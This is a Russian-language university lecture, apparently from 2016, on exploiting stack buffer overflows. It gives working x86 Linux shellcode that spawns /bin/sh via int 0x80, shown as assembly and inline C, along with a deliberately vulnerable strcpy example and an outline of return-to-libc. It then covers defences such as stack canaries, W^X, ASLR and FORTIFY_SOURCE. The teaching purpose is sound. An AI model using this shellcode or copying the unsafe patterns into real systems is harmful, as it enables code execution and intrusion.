© 2016 МГУ/ВМК/СП

#### Лекция 0xF

30 марта

# Что необходимо для запуска шелла?

- Расположить где-то в памяти
	- Ограниченную нулем строку "/bin/sh"
	- Массив из двух указателей: адрес строки "/bin/sh" , нулевой адрес
- Поместить 0xb в ЕАХ
- Поместить адрес "/bin/sh" в EBX
- Поместить адрес массива указателей в ECX
- Поместить 0x0 в EDX
- Выполнить команду int 0x80
	- «Старый» способ вызова функций ОС все еще работает
- Ограничиваем выполнение шелл-кода бесконечным циклом

#### Формируем шелл-код

- Основная проблема
	- Где будут размещены строка "/bin/sh" и массив с адресами?
- Решение
	- Помещаем данные после код, в конец буфера
	- Используем относительные переходы и команду call для определения текущего адреса
- Побочные проблемы
	- Машинный код не должен содержать нулевых байт
	- Код надо размещать в памяти, которую можно модифицировать

```
 jmp trampoline
entry:
    pop ebx
    xor eax, eax
    mov [ebx+7], eax
    mov [ebx+8], ebx
    mov [ebx+12], eax
    mov eax, 11
    lea ecx, [ebx+8]
    lea edx, [ebx+12]
    int 0x80
m:
    jmp m
trampoline:
    call entry
str:
    db "/bin/shXAAAABBBB"
```
**\$gcc -O0 -o getexpl getexpl.c**

#### **\$objdump -d -M intel getexpl** Превращаем ассемблерные инструкции в машинный код

```
void main() {
 __asm__(".intel_syntax noprefix\n"
             " jmp trampoline\n"
         "entry:\n"
         " pop ebx\n"
         " xor eax, eax\n"
         " mov dword ptr [ebx+7], eax\n"
         " mov dword ptr [ebx+8], ebx\n"
         " mov dword ptr [ebx+12], eax\n"
        " mov al, 11\n"
         " lea ecx, dword ptr [ebx+8]\n"
         " lea edx, dword ptr [ebx+12]\n"
         " int 0x80\n"
         "m:\n"
         " jmp m\n"
         "trampoline:\n"
         " call entry\n"
         ".string \"/bin/shXAAAABBBB\"\n"
         ".att_syntax\n"
         );
}
```


 $\bullet$ ...

#### Самопроверка



#### Собираем все вместе



# Эксплуатация ошибок

- Последствия срабатывания ошибок (с точки зрения Информационной Безопасности)
	- Аварийное завершение работы
	- Порча обрабатываемых данных
	- Несанкционированный доступ к данным
- Наихудшая ситуация в программе выполняется произвольный код
- В рассмотренном примере для перехвата управления и выполнения произвольного кода использовалась ошибка переполнения буфера
	- Был построен *Эксплойт* входные данные, приводящие к эксплуатации уязвимости (ошибки)
- Принципиальная проблема
	- Необходимо передать управление на начало шелл-кода, для этого требуется знать, где он будет расположен
- Еще одна проблема: необходимо разместить код в памяти, допускающей выполнение
	- Атаковать программу можно и без внедрения кода …

### Атака return-to-libc



# Способы защиты: канарейка на стеке

 $\mathsf{L}$ 

#include <stdio.h> #include <string.h>

 $\{$ 

}

```
int my_bad_function(char* d_msg)
```

```
 char what[100];
 strcpy(what, d_msg);
 printf("%s\n", what);
```
В последних версиях компилятора gcc проверка включена по-умолчанию. Отключается опцией -fno-stack-protector





# Способы защиты: … и не только

• Неисполняемый стек и данные (W^X)

```
char buffer[] = \{ \ldots \};
typedef void (* func)(void);
int main(int argc, char** argv) {
   func f = (func) buffer; f();
    return 0;
}
```
- «Безопасное» размещение переменных во фрейме
	- и даже перестановка полей структур …
- Address Space Layout Randomization (ASLR)
- Безопасные библиотеки errno\_t strcpy\_s( char \*strDestination, size t numberOfElements, const char \*strSource );

### \_chk-версии некоторых стандартных функций





- Технология борьбы с ошибками на этапе компиляции
- В последних версиях компилятора gcc поумолчанию включается вместе с оптимизацией.

# GCC: FORTIFY\_SOURCE







## Неисполняемый стек и данные / ASLR / …

